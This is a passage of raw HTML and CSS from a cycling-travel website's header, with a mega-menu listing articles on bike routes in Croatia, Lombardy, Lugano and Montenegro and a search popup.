1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"1131","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "8";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "2";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><div class="tdb-menu-item-text">Post your Listing</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-right:20px!important;margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-cs_modal_search{align-items:center;justify-content:flex-end}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_modal_search .tdm-popup-modal{width:400px;height:100%;border-radius:6px 0 0 6px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-cs_modal_search .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 24px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-pmh-close{top:0px}#tdm-popup-modal-cs_modal_search .tdm-pm-body{padding:0px}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_modal_search .tdm-pmh-title{font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>.tdi_96{padding:10px 15px 12px;height:auto;line-height:1;font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;height:auto}body .tdi_96 .tdm-btn-icon:last-child{margin-left:0px}body .tdi_96{background-color:rgba(13,31,45,0)}body .tdi_96:after{background-color:rgba(13,31,45,0)}body .tdi_96 .tdm-btn-text,body .tdi_96 i{color:var(--cs-black)}.tdi_96 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_96 svg *{fill:inherit;fill:inherit}body .tdi_96:hover .tdm-btn-text,body .tdi_96:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_96:hover svg{fill:var(--cs-blue);fill:var(--cs-blue)}body .tdi_96:hover svg *{fill:inherit;fill:inherit}body .tdi_96 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_96:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_96:before{border-width:0px;border-style:solid}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button2 tdm-btn tdm-btn-lg tdi_96 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_modal_search" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row"  >
<style scoped>.tdi_98{min-height:0}</style><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:table}.tdi_100{position:relative}.tdi_100 .td_block_wrap{text-align:left}</style>
<div class="tdi_99_rand_style td-element-style" ><style>.tdi_99_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_104 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_104 .tdm-title{font-family:var(--sans-serif)!important;font-size:26px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_104 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_104 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_104 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_104 "><h2 class="tdm-title tdm-title-sm">Search</h2></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_105 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" ><div id=tdi_105 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_106 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_106" >
<style>.tdc-row .tdi_106 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_106 .tdb-head-search-form-input,.tdc-row .tdi_106 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_106 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_106 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_106 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_106 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_106 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_106 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_106 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_106 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_106 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_106 .tdb-head-search-form-btn svg,.tdc-row .tdi_106 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_106 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_106 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_106 .result-msg,.tdc-row .tdi_106 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_106 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_106 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_106 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_106 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_106 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_106 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_106 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_106 .td-image-container,.ie11 .tdc-row .tdi_106 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_106 .td-module-meta-info,.ie11 .tdc-row .tdi_106 .td-module-meta-info{flex:auto}.tdc-row .tdi_106 .td-post-vid-time{display:block}.tdc-row .tdi_106 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_106 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_106 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_106 .td-read-more{display:none}.tdc-row .tdi_106 .td-author-date{display:none}.tdc-row .tdi_106 .td-post-author-name{display:none}.tdc-row .tdi_106 .td-post-date,.tdc-row .tdi_106 .td-post-author-name span{display:none}.tdc-row .tdi_106 .entry-review-stars{display:none}.tdc-row .tdi_106 .td-icon-star,.tdc-row .tdi_106 .td-icon-star-empty,.tdc-row .tdi_106 .td-icon-star-half{font-size:15px}.tdc-row .tdi_106 .td-module-comments{display:none}.tdc-row .tdi_106 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_106 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_106 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_106 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_106 .td-editor-date,.tdc-row .tdi_106 .td-editor-date .td-post-author-name,.tdc-row .tdi_106 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_106 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_106 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_106 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_106 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_106 .td-module-container:before{bottom:-5px}.tdc-row .tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_106 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="pf-content"><div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}</style><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}.tdi_110{padding-top:20px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}</style>
<div class="tdi_109_rand_style td-element-style" ><style>.tdi_109_rand_style{background-color:var(--cs-bg-grey2)!important}</style></div><div class="vc_column tdi_112 td-cs-border-top wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{padding-top:25px!important;padding-bottom:20px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}@media (max-width:767px){.tdi_112{padding-top:20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:var(--cs-white)!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_114 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_114,.tdi_114 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
